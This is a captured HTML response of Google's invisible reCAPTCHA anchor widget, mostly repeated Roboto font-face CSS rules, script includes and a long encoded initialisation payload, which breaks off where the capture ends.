

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5mwIeAAAAAP-Wo817X3Mb8b_V5l55Z2cSX9mJ&co=aHR0cHM6Ly9kaWFzcG9yYWVuZXJnaWUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cmzhqpg0dkr6
body_size: 48631
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XtH_RsIXlX6yU9B32sc8EQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XtH_RsIXlX6yU9B32sc8EQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XtH_RsIXlX6yU9B32sc8EQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22I2BeHsOKMFHCkMKZwqTCvcO0dcKFwo7DhWPDpMKWwqPDvFlmw4rCt8KfIsOeEMOiRHR6BsK3YwZhNijCjlFtw6BXMRlwN8OWw5/Dj1fDn0TDmMOdFsOWaMOOwrnCpMK9wofCjjcAw49+w60lQ0MMwrbDgsKPJ0YVbsONwopqdcK3woPCkhTDhsKmH8KNaMKyWMKVScKVw69ZwqJdw7Irw74Kwo8/aTHDvTPCk357w749w54gMj/CmsKLwrbCvsOyJlDDuQvDhMKBwqjCuhlhw6rDicKCNcKNSMO5wqLDtWNwwpnCuAfDj8O2woTCncKYGsKiMjgrw4DClF9WwpgZwpRyK2J9cmPDgMOIwoBRRxBVw7/CqDbDriDDgTE4LkV8GRABwr1qw5fCusOewrnCj8K7X8O7w4cVwoABwqERwqHDtsOZwpzDgMKVLsKZGw8lX1RUT8OUw4tRw6MiwqsewqDCgx8wfFJtecKbD8KkbkzCjMOrVH50wr7Cr8OXwqLCrFXDhWfCj8OVwovCtMKjw40vwp3Dm8O6w4rCvg14KMKewqDDicK/w5IOTMOpw5PCosO0wpAtBcOjAizCpEEiwqzChMO1PEvDmjNGw6x7UDpMR2bClMOUZQcTw4dQwqc4YBxTekUNw4bDsMKMwoNhwpYpF1EfccKqGAh8CMKHwoPCgcKfbMOoccOXw5TCpMKlAcOvAsKuw4A/wqowwr7CrMK3w6oCwpB6w5DDocK3M8KPdsK1RzjDqcKTw7AhLGHCssOAOWPDvzbDlkbCuXwwWy/[base64]/w7s0LMO1QcKqXDbCgsKMwqQGw6nClTPCiTQiVh7CkAUFwpbDpA01SQPCgSDCnsOnWMKfwrM+fBLDvMKDKmYHw77Cv8O6w5bCusKkcMOjwp9cOEjCjcONYEAsw6rCinrCi8Kjw7zDnEjDl2HCosKVVENTH8KJw6IMGFTDrcKewqA/[base64]/ClMOtQcOHwrPDi8OtCMKtwo7DqcOTw7A+ZcOUw6oaw6TCoRp+wpw6w586woQ3bBrCsyVUw7whT8O3XsO3S8K9w541OMKqZsKHw7zDkMOZW8KLw4DCthMKY2PDs3nDrgbCosKwwrNtwp0JwrEvCcKHwrxGw6UVSFPCmMOIwovCk8OWwq/DvcO9wofDrEbCpMKtw618w6IEw4DDhkDCsg/ClDgiQMOQw7FCw7PDuhjDuVzCjAQSdFLDpnLDm0w/w6Uyc3jCmsOew53DlsObwphDDMOQG8OzBMOSDMOlwpUUw7UbNMO/[base64]/ScKiw57Cl3hjwrQzwqUuYU/CicO6ARfDrnxnaMOfw6AiblDCj1PCnMOmw6TDhgnCq8Kdw4pQw7/DiQhrJHUfInJAw7kiw6XCqiPCiQjDmVR5wrVAOGssFRTDmsOSFMOKw7sULVpVezfDjsKuZW9pRkMOQcOMW8KqKnFfSQDDtcOObcKcb1ldM1dOWgpHwqrDty8mUcK2wq/CtnXCuQlCw6Q2wqwTF2gCw6PCp33Ck0vDu8KCw5BAw5MdfMOew7wGwrHCp8KNDFbDg8KsccKYNMO7w4TCvsOow4HCo2bDrj8pAh3Ctw1RKUHCkcOUw7o8wrHDlcKXwq3DrSMSwo06N3bDsDcOwrnDqxLDmmhFwpbDkF3DoD/CjMKVw7IlKMO4DcK3w7/DlMKwX0Qqw5LDlcOyACg6XcOxUD7DghYhw7fDimxSTcOSwohqPgzDmkJRw5vDvsObwrcqwpRywoLDlsOSwoZ6JWXCuDhgwrhXw7LCgcO9TcKfw7/DtsK4LRJZw78KMcKIOznDn0dmd37ClcKreFLDmcKHw5DDtjFAwo